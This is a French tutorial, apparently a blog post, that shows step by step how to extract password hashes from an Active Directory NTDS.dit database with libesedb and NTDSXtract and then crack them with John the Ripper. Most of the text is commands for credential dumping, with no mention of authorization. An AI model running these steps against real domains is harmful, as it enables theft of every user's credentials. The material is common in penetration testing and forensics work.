Pass the Hash

Extraction de "NTDS.dit"

Extraction de "NTDS.dit" en utilisant "libesedb"

Vous avez récupéré au préalable la base de données NTDS.dit ainsi que le fichier SYSTEM.dat. Dans ma démonstration, ces deux fichiers sont posés sur le bureau.

La première action à mener est de procéder à l'extraction de la base de données "NTDS.dit". Pour cela, vous allez télécharger le package libesedb en tapant cette commande:

git clone https://github.com/libyal/libesedb.git

cd libesedb/

./synclibs.sh

Ces commandes ont pour effet de synchroniser la library ainsi que de générer les fichiers nécessaires.

.png)

La deuxième action sera d'installer les prérequis, de les compiler pour finir par les installer

sudo apt install autoconf automake autopoint libtool pkg-config

./autogen.sh

.png)

./configure

make

.png)

sudo make install

.png)

sudo ldconfig

.png)

Positionnez dans le répertoire suivant:

cd /usr/local/bin

Vous aurrez préalablement récupérer deux fichiers c:\windows\ntds\ntds.dit et c:\windows\system32\\config\system. Pour cela j'ai personnelement utiliser l'utilitaire de sauvegarde de windows et les ai placé sur le bureau.





Et lancez la commande suivante permettant l'exportation de la base de données NTDS.dit

esedbexport -m tables /root/Bureau/ntds.dit

L'exportation peut prendre plusieurs dizaines de minutes, alors, soyez patient...

Pour info, sur in DELL INSPIRON 9400, il m'a fallu plus d'une trentaine de minutes pour une petite base Active Directory 2012 R2 de 95 mo...





Rendez-vous dans le répertoire d'extraction et notez bien le nom complet des deux fichiers commençant par:

- datatable. (ici datatable.3)

- link_table. (ici link_table.5)





A présent, vous allez procéder à l'extraction des données. Vous allez installer un autre package NTDSXtract

wget https://github.com/csababarta/ntdsxtract/archive/e2fc6470cf54d9151bed394ce9ad3cd25be7c262.zip



cd ntdsxtract-e2fc6470cf54d9151bed394ce9ad3cd25be7c262.zip/



Entrez la commande suivante en prenant soin de modifier les noms des fichiers par les votre.

python dsusers.py /usr/local/bin/ntds.dit.export/datatable.3 /usr/local/bin/ntds.dit.export/link_table.5 /root/Bureau/hashdumpwork --syshive /root/Bureau/SYSTEM --passwordhashes --lmoutfile /root/Bureau/lm-out.txt --ntoutfile /root/Bureau/nt-out.txt --pwdformat john --passwordhistory



Une fois l'opération fini, vous obtiendrez (ici, sur votre bureau) deux fichiers textes:

- lm-out.txt

- nt-out.txt

Cracker avec John

Il s'agit à présent de récupérer les mots de passe stockés dans la base de données Active Directory.



Pour cela, j'utilise "Johnny", qui est l'interface graphique de "John the ripper" que vous trouverez tous deux dans le menu principal "Attaque par mot de passe"

Il suffit d'aller dans le menu fichier et de sélectionner "Open password file..." afin de sélectionner le fichier précédemment généré "nt-out.txt".

Cliquez sur "Débuter nouvelle attaque"

Vous récupérez les mots de passe